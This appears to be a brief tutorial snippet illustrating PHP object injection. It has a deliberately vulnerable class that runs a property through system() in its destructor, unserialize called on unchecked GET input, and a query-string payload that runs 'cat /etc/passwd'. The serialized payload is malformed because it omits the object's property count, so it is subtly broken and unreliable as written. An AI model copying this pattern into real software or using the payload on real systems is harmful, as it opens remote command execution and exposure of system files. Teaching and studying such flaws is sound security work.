 Vulnerable example
<?php
class A {
public $exitCmd;
public function __destruct(){
system($this->exitCmd);
}
}
unserialize($_GET['a']);
?>
?a=O:1:"A":{s:7:"exitCmd";s:15:"cat /etc/passwd"}
 